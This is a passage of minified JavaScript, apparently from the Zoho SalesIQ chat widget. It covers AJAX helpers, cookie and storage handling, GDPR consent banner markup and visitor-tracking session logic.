e=$ZSIQChat.getWidgetData(),t=e.widgetobj.lsid,i=$ZSIQUtil.getLiveLSID(),n=$ZSIQUtil.getAvuid();return["isiframeenabled","DNbanner",$ZSIQUtil.getGDPRBannerCookieKey(),"ZLD"+i,"av_call","ZLD_ApiAVCall","ZLDTRIGGER"+i,n+"_accesstime","ZSIQ","ZLDPERSONALIZE","ZLD"+t,e.widgetobj.screenname+"-"]},checkTrackingEnabled:function(){var e=$ZSIQWidget.getWidgetObject().istracking,t=$ZSIQUtil.getAPIValues()||{};return e||"on"==t.tracking},isFetchGeoDetails:function(){return 1==$ZSIQUtil.getAPIValues().fetchgeolocation},startAfterReady:function(e){try{$zohosq.afterReady(e),$ZSIQUtil.updateApiValues()}catch(e){}},startOnLoad:function(){try{$zohosq.onload(),$ZSIQUtil.updateApiValues()}catch(e){}},idetifyVisitorData:function(){var e=$ZSIQWidget.getWidgetObject();if(e.visitorname||e.visitoremail){var t=$ZSIQUtil.getAPIValues(),i=$zohosq.visitor;e.visitorname&&!t.name&&i.name(e.visitorname),e.visitoremail&&!t.email&&i.email(e.visitoremail)}},getAPIVisitorID:function(){return $ZSIQUtil.getAPIValues().id},getIframe:function(){var e=document.getElementById("siqiframe");return!!e&&(e.contentWindow||e.contentDocument.document||e.contentDocument)},getConfigFromStorage:function(){var e="ZSIQ"+$zohosq.widgetcode+"data";if(e)return $ZSIQLSDB.get(e)},setAVUIDCookie:function(e,t){if(e&&$zohosq._domain){var i="ZLD"+e+"avuid",n=$ZSIQLSDB.get(i);if(n){var r=$zohosq._domain?63072e6:31e4;$ZSIQLSDB.setCookie(i,n,r),!t&&$ZSIQLSDB.setCookie("ZLD"+$zohosq.widgetcode+"avuid",n,31e4)}}},checkAndSetZldp:function(e,t){$ZSIQUtil.getZldp(t)||$ZSIQUtil.setZldp(e,t)},getReferrer:function(){return document.referrer},setZldp:function(e,t){$ZSIQLSDB.setCookie(t+"-_zldp",e,31e4)},getZldp:function(e){return $UTSHandler.getZldp()||$ZSIQLSDB.get(e+"-_zldp")},storeDetails:function(e){var t="ZSIQ"+$zohosq.widgetcode+"data";$ZSIQLSDB.set(t,e,864e5)},ajax:function(e,t,i,n,r){var a=t||function(){},o=i||function(){},c=new XMLHttpRequest;if("withCredentials"in c)c.onreadystatechange=function(){4==this.readyState&&200==this.status?a(this.response):o(this.response)},c.open("GET",e,!0),n&&(c.withCredentials=!0);else if("undefined"!=typeof XDomainRequest){c=new XDomainRequest;try{c.onload=function(){a(this.response)},c.onerror=function(){o(this.response)}}catch(e){}c.open("GET",e),n&&(c.withCredentials=!0)}c.send()},postAjax:function(e,t,i,n,r,a){var o=i||function(){},c=n||function(){},s=new XMLHttpRequest;if("withCredentials"in s)s.onreadystatechange=function(){4==this.readyState&&200==this.status?o(this.response):c(this.response)},s.open("POST",e),r&&(s.withCredentials=!0);else if("undefined"!=typeof XDomainRequest){s=new XDomainRequest;try{s.onload=function(){o(this.response)},s.onerror=function(){c(this.response)}}catch(e){}s.open("POST",e),r&&(s.withCredentials=!0)}if(a)for(var d in a)a.hasOwnProperty(d)&&s.setRequestHeader(d,a[d]);s.setRequestHeader("Content-Type","application/json"),s.send(t)},parseToJSON:function(e){try{if(!e||"object"==typeof e)return e;e=JSON.parse(e)}catch(e){}return e},setText:function(e,t){document.getElementsByTagName("body")[0];var i=document.getElementById(e);"textContent"in document.body?i.textContent=t:i.innerText=t},getWebFontFamily:function(){var e=document.body,t="",i=$ZSIQWidget.getWidgetObject();return i.font[0]==$ZSIQUtil.STATUS_ENABLE&&i.font[1].default&&"0"!=i.font[1].default?t=a[""+i.font[1].default]:e.currentStyle?t=e.currentStyle.fontFamily:document.defaultView&&(t=document.defaultView.getComputedStyle(e,null).getPropertyValue("font-family")),t||"salesiq-font"},getImageURL:function(e,t){var i=t.fpath,n="",r="undefined"!=typeof $ZSIQChat&&$ZSIQChat.getWidgetData().usedownloadserver,a=t.ispreview||!1;if(r&&i){var o=i.split("/")[0];if("fembedcss"==o||"floatimagepreview"==o||"floatimage"==o||"embedcss"==o||"fgravatar"==o||"fsticker_online"==o||"fsticker_offline"==o||"bsticker_online"==o||"bsticker_offline"==o||"ssticker_online"==o||"ssticker_offline"==o||"sgallery"==o||"psticker_online"==o||"psticker_offline"==o||"apps_custom_sticker"==o||"0_embedcss"==o||"8_embedcss"==o){var c=$ZSIQWidget.getEmbedObject().pinfo.soid,s=i.split("/")[1],d=t.fname?t.fname:t.pfname,l={"x-siq-filetype":o,"x-siq-lsid":s.split("_")[1],"x-siq-soid":c,"x-siq-ispreview":a,"x-siq-pfname":d};return n=UDHandler.getDownLoadLink(s,"default",l)}}return n=$ZSIQChat.getWidgetData().embedobj.schema+"://"+$ZSIQWidget.getEmbedObject().embedserverurl+"/"+e.screenname+"/"+i+"/photo.ls",1==t.ispreview&&(n+="?ispreview=true"),n},blinkTitle:function(e){if(!e)return!1;o||(c=document.title,o=!0),clearTimeout(n);var t,i="";n=setInterval(function(){t="title"==t?(i=e,"chatmsg"):(i=c,"title"),document.title=i},500)},stopBlinking:function(){o&&(clearTimeout(n),o=!1,document.title=c)},setShrinkImageCSS:function(e,t,i){var n,r,a,o,c=(n=e.naturalHeight,r=e.naturalWidth,a={WIDTH:r,HEIGHT:n},o=[i/r,t/n],1<(o=Math.min(o[0],o[1]))?a:a={WIDTH:r*o,HEIGHT:n*o});e.style.height=c.HEIGHT+"px",e.style.width=c.WIDTH+"px"},isValidPhoneNo:function(e){return!!e&&/^[+0-9A-Za-z():.\-\[\] ]{1,30}$/.test(e)},getProductURLForImage:function(){if(!$ZSIQChat.getWidgetData().commondata.isdev)return"";var e=$ZSIQChat.getWidgetData().embedobj;return e.schema+"://"+e.producturl},getURLParameterByName:function(e){if(s)return s[e];s={};for(var t=window.location.search.replace(/^\?/g,"").split("&"),i=[],n=0;n<t.length;n++)i=t[n].split("="),s[i[0]]=i[1];return s[e]},linkifySubString:function(e){try{e=e.replace(/((?:href|src)=["']?)?((https?:\/\/(?:www\.)?|www\.)[a-z0-9][^@]*?)(?="|'|<|[\s"'<]|$)/gi,function(e,t,i,n){var r="www."===n?"http://"+i:i;window.location.protocol,$ZSIQWidget.getEmbedObject().embedserverurl;return t?e:"<a href='"+r+"' target='_blank' class='zsiq_hyperlink' rel="noopener">"+i+"</a>"})}catch(e){}return e},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},checkAndGetParsedVal:function(e){var t=$ZSIQUtil.parseToJSON(e);return"object"==typeof t||"boolean"==typeof t?t:e},formWidgetObject:function(e){var t={};for(var i in e)t[i]=$ZSIQUtil.checkAndGetParsedVal(e[i]);return $ZSIQAnalytics=t.analytics,$ZSIQAutopick=$zv.autopick||t.autopick,_ZSIQ.brandname=t.brandname,t},formEmbedObject:function(e){var t={};for(var i in e)t[i]=$ZSIQUtil.checkAndGetParsedVal(e[i]);return t},getObjectKeys:function(e){if(Object.keys)return Object.keys(e);var t=[];for(var i in e)e.hasOwnProperty(i)&&t.push(i);return t},getGDPRBanner:function(e,t){var i,n=t.trackingprivacystatement?t.trackingprivacystatement:e.i18nkeys["gdpr.banner.notify"],r=e.i18nkeys["gdpr.banner.button.ok"],a=e.i18nkeys["gdpr.banner.button.donottrack"],o=(t.trackingprivacystatement?t.trackingprivacystatement:e.i18nkeys["gdpr.banner.donottrack"],e.i18nkeys["gdpr.banner.learnmore"]),c=!((!(i=$UTSHandler.getAPIValuesForUTS()).tracking||"off"!=i.tracking)&&e.istracking),s="",d=e.i18nkeys["gdpr.banner.preferences"],l=e.i18nkeys["gdpr.banner.cookie.acceptall"];if((i=$ZSIQUtil.getAPIValues()).trackbannerobj){var g=i.trackbannerobj;if(n=g.description&&0!=g.description.trim().length?g.description:n,r=g.acceptbutton&&0!=g.acceptbutton.trim().length?g.acceptbutton:r,a=g.declinebutton&&0!=g.declinebutton.trim().length?g.declinebutton:a,g.policytextandlink){var u=g.policytextandlink;o=u.text&&0!=u.text.trim().length?u.text:o,t.cookiepolicyurl=u.link&&0!=u.link.trim().length&&$ZSIQUtil.isValidURL(u.link)?u.link:t.cookiepolicyurl}}t.cookiepolicyurl&&(s="<a class='siq-lnmor' id='gdprbannerurl' target='_blank' rel="noopener">"+o+"</a>"),n=$ZSIQUtil.getEncodedText(n);var f=$ZSIQWidget.getEmbedObject().pinfo,p=f.cookiePreference;if(f.cookieSegregation){if("custom"==p)return"";if(p&&"default"==p)switch(JSON.parse(t.trackingprivacyconfig)){case 1:return"<div id='gdprbanner' class='siq-msgbanr'><span class='dib-mid'>"+n+s+"</span><div class='siq-clkoptn'><div class='siq-okbtn dib-mid' type=0 config="+t.trackingprivacyconfig+" docclick='updateCookieForTracking'>"+r+"</div></div></div>";case 2:return"<div id='gdprbanner' class='siq-msgbanr'><span class='dib-mid'>"+n+s+"</span><div class='siq-clkoptn'><div class='siq-okbtn dib-mid' type=0 config="+t.trackingprivacyconfig+"  docclick='updateCookieForTracking' >"+l+"</div><div class='siq-okbtn siq-preference dib-mid' type=0 docclick = 'showCookiePreferences' > "+d+"</div > </div></div>"}}else switch(JSON.parse(t.trackingprivacyconfig)){case 1:return"<div id='gdprbanner' class='siq-msgbanr'><span class='dib-mid'>"+n+s+"</span><div class='siq-clkoptn'><div class='siq-okbtn dib-mid' type=0 config="+t.trackingprivacyconfig+" docclick='updateCookieForTracking'>"+r+"</div></div></div>";case 2:return"<div id='gdprbanner' class='siq-msgbanr'><span class='dib-mid'>"+n+s+"</span><div class='siq-clkoptn'><div class='siq-okbtn dib-mid' type=0 config="+t.trackingprivacyconfig+"  docclick='updateCookieForTracking' >"+r+"</div>"+(c?"":"<div class='siq-trkbtn dib-mid' type=1 config="+t.trackingprivacyconfig+" docclick='updateCookieForTracking'>"+a+"</div>")+"</div></div>"}},getGDPRBannerCookieKey:function(e){return"gdpr_"+(e=e||$ZSIQWidget.getWidgetObject().screenname)},updateCookieForTracking:function(e,t){var i=$ZSIQUtil.getGDPRBannerCookieKey(),n=($ZSIQUtil.getGDPRBannerCookieKey(),$ZSIQUtil.getAPIValues()||{});i+="__donottrack";$ZSIQWidget.getEmbedObject().cookie_optimization;var r=function(){handleIframeFunction(function(e){e.$Support.handleDomainStorage("updatecorsdata","cookie")})},a=$ZSIQChat.getWidgetData().embedobj.einfo.embedid;switch($ZSIQLSDB.storeInLocalStorage("ZSIQ"+a+"-cookie_config",$ZSIQUtil.cookieConfig),e){case 0:$ZSIQNotifyCookie.handleGotit(),$ZSIQCookie.set(i,0,2592e6,!0),$ZSIQUtil.hideGDPRBanner(),"on"==n.reset&&$ZSIQUtil.checkTrackingEnabled()&&$ZNotifyTracking(1,"on"),$UTSHandler.init(!0),r();break;case 1:$ZSIQNotifyCookie.handleDNT(),$ZSIQCookie.set(i,1,2592e6,!0),$ZNotifyTracking(1,"off"),$ZSIQUtil.hideGDPRBanner(),r()}},checkGDPRBannerStatus:function(e,t,i){var n=i.pinfo.pinfo.trackingprivacyconfig,r=$ZSIQUtil.getGDPRBannerCookieKey(t);switch(e){case 0:return 0!=$ZSIQCookie.get(r+"__donottrack").length;case 1:return 0==$ZSIQCookie.get(r+"__donottrack");case 2:return 1==$ZSIQCookie.get(r+"__donottrack")&&2==n}return!1},hideGDPRBanner:function(){var e=document.getElementById("gdprbanner");e&&$ZSIQWidgetUI.addClass(e,"gdprbanner_slide")},getGDPRPendingStatus:function(e,t,i){var n=!1;try{if(t.pinfo&&t.pinfo.pinfo){var r=t.pinfo.pinfo,a=JSON.parse(r.isgdprenabled),o=1==e.widgetobj.isgdprenabled,c=r.trackingprivacyconfig;a&&0!=c&&!$ZSIQUtil.checkGDPRBannerStatus(0,i,t)&&o&&(n=!0)}}catch(e){}return n},isValidURL:function(e){var t=new RegExp(/^(((http|https):\/\/(www.){0,1})|www.){1}[a-zA-Z0-9]+[-a-zA-Z0-9@:/%_+.~#?&/=]*[^.]$/);return void 0!==e&&t.test(e)},hyperLinksSubString:function(e,t,i){try{if(-1!==e.indexOf(t)&&0!=i.length){var n=e.length,r=t.length,a=e.substring(0,e.indexOf(t)),o=e.substring(e.indexOf(t),e.indexOf(t)+r),c=e.substring(e.indexOf(t)+r,n);e=a+(o="<a class='siq-lnmor' target='_blank' href='i)+"' rel="noopener">"+o+"</a>")+c}else 0!=i.length&&(e+=" <a class='siq-lnmor' target='_blank' href='i)+"' rel="noopener">"+t+"</a>")}catch(e){}return e},stringify:function(e){try{return Object.toJSON?Object.toJSON(e):JSON.stringify(e)}catch(e){}},getNavigationObj:function(e){var t=e?e.document:null,i="";if(o&&c&&(i=c),t&&t.location&&t.location.protocol){if(-1==e.location.protocol.indexOf("http")&&e.parent&&e.parent!=e)return $ZSIQUtil.getNavigationObj(e.parent);var n;(n={}).current_page=$zohosq.visitor.cpage()||t.location.href.substring(0,3072),n.page_title=$zohosq.visitor.pagetitle()||i||t.title.substring(0,3072),n.referer=$zohosq.visitor.referer()||t.referrer.substring(0,3072);try{n.lsid=$ZSIQWidget.getWidgetObject().lsid}catch(e){}return n}(n={}).current_page=$zohosq.visitor.cpage()||document.location.href.substring(0,3072),n.page_title=$zohosq.visitor.pagetitle()||i||document.title.substring(0,3072),n.referer=$zohosq.visitor.referer()||document.referrer.substring(0,3072);try{n.lsid=$ZSIQWidget.getWidgetObject().lsid}catch(e){}return n},getAvuid:function(){return"undefined"==typeof $ZSIQWidget?$ZSIQLSDB.get("ZLD"+$ZSIQChat.getWidgetData().widgetobj.lsid+"avuid"):($ZSIQWidget.avuid||($ZSIQWidget.avuid=$ZSIQChat.avuidval||$ZSIQLSDB.get("ZLD"+$ZSIQChat.getWidgetData().widgetobj.lsid+"avuid")),$ZSIQWidget.avuid)},getLiveLSIDFromStorage:function(e){var t=$ZSIQUtil.getConfigFromStorage();try{return"rawid"==e?t.widgetobj.lsid:t.embedobj.einfo.embedid}catch(e){return""}},checkStoredIdAndRemoveStorage:function(e){var t=$ZSIQUtil.getLiveLSIDFromStorage("rawid"),i=$ZSIQLSDB.get("ZLD"+$zohosq.widgetcode+"cvuid"),n=$ZSIQUtil.getConfigFromStorage();if(n&&n.embedobj&&n.embedobj.conversation_newflow_enabled&&i&&i!=e){var r=$ZSIQUtil.getLiveLSIDFromStorage();if(!r)return;var a=["ZLD"+r,"ZLD"+r+"WAITING","ZLDTRIGGER"+r,"ZLD"+r+"QUEUEINGCHATS","ZLD"+r+"WTIME"],o=a.length;$ZSIQLSDB.removeSessionStore($ZSIQLSDB.get("ZLD"+t+"avuid")+"_formcontextinitiated"),$ZSIQLSDB.removeSessionStore("ZLD"+r+"lastview");for(var c=0;c<o;c++)$ZSIQLSDB.remove(a[c])}var s=$zohosq._domain?63072e6:"";$ZSIQLSDB.setCookie("ZLD"+$zohosq.widgetcode+"cvuid",e,s)},getElementHeight:function(e){var t=getComputedStyle(e).display;e.style.display="inline-block";var i=e.offsetHeight;return e.style.display=t,i},isObjectdeepEqual:function(e,t){if(e===t)return!0;if(void 0===t||void 0===t)return!1;var i=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(i.length!=n.length)return!1;for(var r=0;r<i.length;r++){var a=i[r];switch(typeof e[a]){case"object":if(!this.isObjectdeepEqual(e[a],t[a]))return!1;break;case"function":if(void 0===t[a]||e[a].toString()!=t[a].toString())return!1;break;case"number":if(isNaN(e[a])&&isNaN(t[a]))break;default:if(e[a]!=t[a])return!1}}return!0},bindEventsForImgPreview:function(){document.getElementById("zsiqimagepreview").addEventListener("click",function(e){switch(e.target.getAttribute("docclick")){case"zsiqclose":$ZSIQChatWindow.closeImagePreview(e);break;case"zsiqstartchat":$ZSIQChatWindow.startChat(e);break;case"zsiqfaqvote":$ZSIQChatWindow.updateVote(e,e.target);break;case"toggletocview":$ZSIQChatWindow.toggleTocContainer();break;case"toggletocchild":$ZSIQChatWindow.toggleTocChildView(e.target);break;case"articlesccrolltoview":$ZSIQChatWindow.articleScrollToView(e.target)}})},preConnectDomains:function(){if(Array.isArray(window._STATICURLS)){for(var e=$ZSIQChat.getScriptSource().split("://")[0]+"://",t=_STATICURLS.length,i=$zohosq.nonce,n=0;n<t;n++){var r=_STATICURLS[n];-1==r.indexOf("https://")&&(r=e+r);var a=document.createElement("link");a.rel="preconnect",a.href=r,i&&a.setAttribute("nonce",i),document.head.appendChild(a),a.parentNode.removeChild(a),a=null}window._STATICURLS.length&&($ZSIQUtil.staticURL=_STATICURLS),delete window._STATICURLS}},getEncodedText:function(e){try{e&&"string"==typeof e&&(e=(e=e.replace(/'|'/g,"'").replace(/"/g,'"').replace(/>/g,">").replace(/</g,"<").replace(/&/g,"&").replace(///g,"/")).replace(/&/g,"&").replace(/</g,"<").replace(/>/g,">").replace(/"/g,""").replace(/'/g,"'").replace(/\//g,"/"))}catch(e){}return e},bindEventsCookieBanner:function(){var e=document.getElementById("gdprbanner");e&&e.addEventListener("click",function(e){var t=e.target,i=t.getAttribute("docclick");if("updateCookieForTracking"==i)return $ZSIQUtil.cookieConfig={isFunctionality:!0,isAnalytics:!0},void $ZSIQUtil.updateCookieForTracking(JSON.parse(t.getAttribute("type")),t.getAttribute("config"));"showCookiePreferences"!=i||$ZSIQNotifyCookie.populateUI()})},getUrlParamObj:function(e){var t={};if(e){for(var i=(e.split("?")[1]||"").split("&"),n=0;n<i.length;n++){var r=i[n].split("=");t[r[0]]=r[1]}return t}},getIframeSupportObj:function(){var e=$ZSIQUtil.getIframe();return e&&e.$Support&&e.$Support.EmbedObj?e.$Support.EmbedObj:{}}}}(),$ZSIQLicence={verify:function(e){var t=$ZSIQUtil.getIframe().$Support.EmbedObj.linfo[e];return t&&JSON.parse(t)||!1},isFreePlan:function(){var e=parseInt($ZSIQChat.getWidgetData().embedobj.linfo.planid);return-1<[1,7,12,29].indexOf(e)}};function handleIframeFunction(e){var t=$ZSIQUtil.getIframe();t&&t.$Support&&e(t)}var $UTSHandler=$UTSHandler||function(){var S=function(t,e){var i,n={};n[t]=e;try{i=$ZSIQUTS.getFromSession("utssynccache")||$ZSIQUtil.stringify([]),(i=JSON.parse(i)).push(n)}catch(t){i=[]}$ZSIQUTS.storeInSession("utssynccache",$ZSIQUtil.stringify(i))},a=function(t,e){var i=e[t];switch(parseInt(t)){case 1:$UTSHandler.handleTriggerCustomAction(function(){$UTSHandler.handleChatTriggers(i.type,i.data)});break;case 2:$ZSIQChatWindow.openChatWindow(!0);break;case 3:$zohosq.floatbutton.visible("show");break;case 4:$ZSIQUTSAction.handleButtonGlow();break;case 5:$ZSIQUTSAction.handleAnimate();break;case 6:$ZSIQUtil.getIframe().$Support.setUVID(i.uvid);break;case 7:$UTSHandler.handleTrackChat(i.data);break;case 8:$UTSHandler.handleUTSConnect(i.data);break;case 9:$UTSHandler.handleTriggerCustomAction(function(){$UTSHandler.handleBotTrigger(i)})}};return{notifyCustomEvent:function(t){$ZSIQUTS.notifyCustomEvent(t)},handleTriggerCustomAction:function(t){if(window._IS_REVAMP&&!$ZSIQUtil.getIframe())return void $ZSIQChatWindow.populateIframe(t);t()},getUTSCachedata:function(){var t=$ZSIQUTS.getFromSession("utssynccache");if(t){for(var e in t=JSON.parse(t))if(t.hasOwnProperty(e)){var i=t[e];for(var n in i)i.hasOwnProperty(n)&&a(n,i)}$ZSIQUTS.storeInSession("utssynccache",$ZSIQUtil.stringify([]))}},storeInSession:function(t,e){$ZSIQUTS.storeInSession(t,e)},get:function(t){return $ZSIQUTS.get(t)},getFromSession:function(t){return $ZSIQUTS.getFromSession(t)},updateAction:function(t){$ZSIQUTS.updateAction(t)},handleApiChange:function(t,e){$ZSIQUTS.handleApiChange(t,e)},init:function(t){$ZSIQUTS.init(t)},getUTSActionData:function(){return $ZSIQUTSAction.getUTSActionData()},handleChatTriggers:function(e,i){var t=$ZSIQChat.getWidgetData();if(1!=$ZSIQUtil.formWidgetObject(t.widgetobj).hideembed)try{var n=$ZSIQUtil.getAPIValues(),a=$ZSIQUtil.getAvuid();if($ZSIQLSDB.getFromSession(a+"_formcontextinitiated"))return;IframeHandler.getTriggerCookie()&&n.triggermsg&&$ZSIQWidgetUI.getWidgetState()!=$ZSIQWidgetUI.F_WINDOW?IframeHandler.incrementUnreadCount():$ZSIQWidgetUI.setWidgetState($ZSIQWidgetUI.F_WINDOW),IframeHandler.handleTrigger(e,i)}catch(t){var r={};r.type=e,r.data=i,S(1,r)}},openChatWindow:function(){try{$ZSIQChatWindow.openChatWindow(!0)}catch(t){S(2,{})}$UTSHandler.updateAction({type:"1"})},showButton:function(){try{$zohosq.floatbutton.visible("show")}catch(t){S(3,{})}},getFloatStatus:function(){try{return $ZSIQWidget.getWidgetStatus()}catch(t){var e=$ZSIQChat.getWidgetData();return $ZSIQUtil.formWidgetObject(e.widgetobj).status}},getFloatDiv:function(e){try{return $ZSIQWidgetUI.getWidgetDiv()}catch(t){return S(e,{}),null}},getFloatState:function(){return $ZSIQWidgetUI.getWidgetState()},setUVID:function(e){$ZSIQUtil.getAPIValues().uvid=e;try{IframeHandler.updateUVID(e)}catch(t){S(6,{uvid:e})}$zv.uvid=e},setUUID:function(t){t&&($ZSIQUtil.getAPIValues().uuid=t,$zv.uuid=t)},getDomain:function(){var t=$zohosq.utsvalues.trackingdomain;return t||(t=location.hostname.toString().replace(/^w{3}\./,""),/^[a-zA-Z0-9-\.]+$/.test(t)||(t="")),t||""},handleTrackChat:function(e){try{if("object"!=typeof $ZSIQChatWindow)return void setTimeout(function(){$UTSHandler.handleTrackChat(e)},1e3);$ZSIQChatWindow.handleIframeLoading();var t=$ZSIQUtil.getAvuid();if($ZSIQLSDB.getFromSession(t+"_formcontextinitiated"))return;var i=1==$ZSIQWidgetUI.getWidgetState()?$ZSIQWidgetUI.F_BUTTON:$ZSIQWidgetUI.F_WINDOW;$ZSIQWidgetUI.setWidgetState(i),IframeHandler.handleProActiveChat(e)}catch(t){var n={};n.data=e,S(7,n)}},handleUTSConnect:function(e){try{$ZSIQUtil.getIframe().$Support.Util.handleUTSConnect(e)}catch(t){var i={};i.data=e,S(8,i)}},handleBotTrigger:function(e){try{var t=$ZSIQChat.getWidgetData(),i=$ZSIQUtil.formWidgetObject(t.widgetobj),n=$ZSIQUtil.getAvuid();if(1==i.hideembed||$ZSIQLSDB.getFromSession(n+"_formcontextinitiated"))return;var a=$ZSIQUtil.getAPIValues(),r=$ZSIQUtil.getIframe().$Support;if(r.isChatExist())return;var o=IframeHandler.getTriggerCookie();if(e.lsid&&e.lsid!=IframeHandler.getLsId())return;if(o&&a.triggermsg&&$ZSIQWidgetUI.getWidgetState()!=$ZSIQWidgetUI.F_WINDOW?r.incrementUnreadCount():$ZSIQWidgetUI.setWidgetState($ZSIQWidgetUI.F_WINDOW),IframeHandler.getTriggerCookie())return;IframeHandler.handleBotTrigger(e);try{$UTSHandler.updateAction({type:"7"})}catch(t){}}catch(t){S(9,e)}},formatDataForBotTrigger:function(t){return{aboutme:t.aboutme,attender:t.attender,attender_imagefkey:t.attender_imagefkey,msglist:t.msglist,istrigmsg:!0,isbottrigmsg:!0,isBotChat:!0,winid:t.time}},getAPIValuesForUTS:function(){var t=$ZSIQUtil.getAPIValues(),e=$ZSIQChat.getWidgetData(),i=$ZSIQUtil.formWidgetObject(e.widgetobj);return t.name=t.name||i.visitorname,t.email=t.email||i.visitoremail,t},setTrackedfrommailchimp:function(t){$ZSIQChat.istrackedfrommailchimp=t},isTrackedfrommailchimp:function(){return $ZSIQChat.istrackedfrommailchimp},getUTSSID:function(){return $ZSIQUTS.getUTSSID()},getUTSName:function(){return $ZSIQUTS.getUTSName()},getEqualDomains:function(){return $zohosq.utsvalues.equalhosts},setSIQID:function(t){t&&($zohosq.utsvalues.siqid=t)},getSIQID:function(){return $zohosq.utsvalues.siqid},isForceSecure:function(){return $zohosq.utsvalues.forcesecure},getZldp:function(){try{return $ZSIQUTS.get("_zldp")}catch(t){if("undefined"!=typeof $UTSConnector)return $UTSConnector.util.db.getFromCookie({key:"_zldp"})||$UTSConnector.util.db.getFromStorage({type:"localStorage",key:"_zldp"})}}}}();var $ZSIQUTS=$ZSIQUTS||function(h){var T,b,d,y,u,U,$,a,s,t,o=0,r=1,c=2,n=0,e=1,i=-1,l=r,m=63072e6,f=function(e,t){var n=t?"ws":"http";return!e&&e.location?n+"://":e.location.protocol?-1==e.location.protocol.indexOf("http")&&e.parent&&e.parent!=e?f(e.parent,t):-1!=e.location.protocol.indexOf("https")?n+"s://":n+"://":f(e.parent,t)},g={net:{},util:{},moninterval:1e4},S=(ie=navigator.userAgent,oe=ie.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+[^\s|\$]+)/i)||[],/trident/i.test(oe[1])?"IE "+((ne=/\brv[ :]+(\d+)/g.exec(ie)||[])[1]||""):"Chrome"===oe[1]&&null!=(ne=ie.match(/\b(OPR|Edge)\/(\d+)/))?ne.slice(1).join(" ").replace("OPR","Opera"):(oe=oe[2]?[oe[1],oe[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(ne=ie.match(/[v|V]ersion\/(\d+[^\s|\$]+)/i))&&oe.splice(1,1,ne[1]),oe.join(" "))),p=!1;/ios 10.1/i.test(S)&&(p=!0),"undefined"!=typeof WebSocket&&!1 in WebSocket.prototype&&(p=!0),navigator.userAgent.match(/Lumia.*/)&&(p=!0);var v=function(){return d},q=function(e){return m<e?m:e},I=function(){return t},_=function(e){t=e};g.seqmsg={servercount:-1,clientcount:-1,isconnectionmade:!1,maxexpirytime:6e5,maxdelay:6e4},g.seqmsg.init=function(e){e||0==e||(e=-1),g.seqmsg.servercount=e,g.seqmsg.getSequenceNo(),-1==g.seqmsg.clientcount&&(g.seqmsg.clientcount=e)},g.seqmsg.getServerUpdatedcount=function(){return g.seqmsg.servercount},g.seqmsg.updateServerUpdatedcount=function(e){e||0==e||(g.seqmsg.servercount=-1),g.seqmsg.servercount=e},g.seqmsg.getSequenceNo=function(){return-1==g.seqmsg.clientcount&&(g.seqmsg.clientcount=g.seqmsgdb.getSequenceNumber(!0)),g.seqmsg.clientcount},g.seqmsg.incrementSequenceNo=function(){g.seqmsg.clientcount++},g.seqmsg.enroll=function(e,t){if(g.seqmsg.isconnectionmade){g.seqmsg.incrementSequenceNo();var n=g.seqmsgdb.getFromDB(),i={};i.data=e,i.time=(new Date).getTime()+g.seqmsg.maxexpirytime,n[g.seqmsg.clientcount]=i,g.seqmsgdb.updateInDB(n,g.seqmsg.maxexpirytime)}},g.seqmsg.asyncResend=function(t){if(g.seqmsg.isconnectionmade&&t){var e="";try{e=t.shift()}catch(e){g.notifier.doLog("Exception array shift -> "+e.message+" stack -> "+e.stack+" name -> "+e.name+" missedseq -> "+t)}if(e){var n=g.seqmsgdb.getFromDB()[e];if(n){var i=n.data;g.notifier.sendData(i,void 0,!1),g.seqmsg.clear(e)}setTimeout(function(){g.seqmsg.asyncResend(arguments[0])},0,t)}}},g.seqmsg.clear=function(e){var t=g.seqmsgdb.getFromDB();e?delete t[e]:t={},g.seqmsgdb.updateInDB(t,g.seqmsg.maxexpirytime)},g.seqmsgdb={},g.seqmsgdb.getFromDB=function(e){var t=$ZSIQUTS.getFromSession("seq_msgs")||"{}";return t=JSON.parse(t),e?t[e]||{}:t},g.seqmsgdb.getSequenceNumber=function(e){var t,n=g.seqmsgdb.getFromDB();for(var i in n)i=parseInt(i),t||(t=i),e?t<i&&(t=i):i<t&&(t=i);return t||-1},g.seqmsgdb.updateInDB=function(e,t){$ZSIQUTS.storeInSession("seq_msgs",JSON.stringify(e),t)};var k=function(){try{return!!h.sessionStorage&&(sessionStorage.setItem("quota_test","1"),sessionStorage.removeItem("quota_test"),!0)}catch(e){}return!1},C=function(){try{return!!h.localStorage&&(localStorage.setItem("quota_test","1"),localStorage.removeItem("quota_test"),!0)}catch(e){}return!1},O=function(e,t,n){if(e=Z(e),$ZSIQNotifyCookie.isCookieAllowed(e)){var i=new Date;n=n||864e5,i.setTime(i.getTime()+n);var o=e+"= "+t+";expires= "+i.toGMTString();o+=";path=/";try{var r=$UTSHandler.getDomain();o+=r?";domain="+r:"",$ZSIQChat.isEmbedFeatureConfEnabled()&&(o+=";secure")}catch(e){}document.cookie=o}else $ZSIQUTS.storeInSession(e,t)},w=function(e,t,n){if(!C())return!1;e=Z(e);var i=JSON.parse(localStorage.utsdb||"{}"),o={};return o[e]=t,n&&(o.ttl=n,o.time=(new Date).getTime()),i[e]=o,localStorage.utsdb=JSON.stringify(i),!0},Q=function(e){if(!C())return!1;var t=e,n=JSON.parse(localStorage.utsdb||"{}"),i=n[e=Z(t)];if(i)delete n[N(t)],localStorage.utsdb=JSON.stringify(n);else{if(!(i=n[e=N(t)]))return null;i[Z(t)]=i[e],delete i[N(t)],n[Z(t)]=i,delete n[N(t)],localStorage.utsdb=JSON.stringify(n)}return i?i.ttl&&i.ttl+i.time<(new Date).getTime()?(delete n[Z(t)],delete n[N(t)],localStorage.utsdb=JSON.stringify(n),null):i[e]:null},E=function(e){var t=e;e=Z(t),e+="=";var n=document.cookie.indexOf(e),i="";return-1!==n?-1!==(i=document.cookie.substr(n+e.length)).indexOf(";")&&(i=i.substring(0,i.indexOf(";"))):(e=N(t),e+="=",-1!==(n=document.cookie.indexOf(e))&&(-1!==(i=document.cookie.substr(n+e.length)).indexOf(";")&&(i=i.substring(0,i.indexOf(";"))),O(t,i,864e5))),i||($ZSIQUTS.getFromSession(e)||i)},Z=function(e){return z(e)},N=function(e){return F(e)},z=function(e){return b+"-"+e},F=function(e){return b+"-"+T+"-"+e},D=function(e){return Array.isArray&&Array.isArray(e)||"[object Array]"===Object.prototype.toString.call(e)||"[object Array 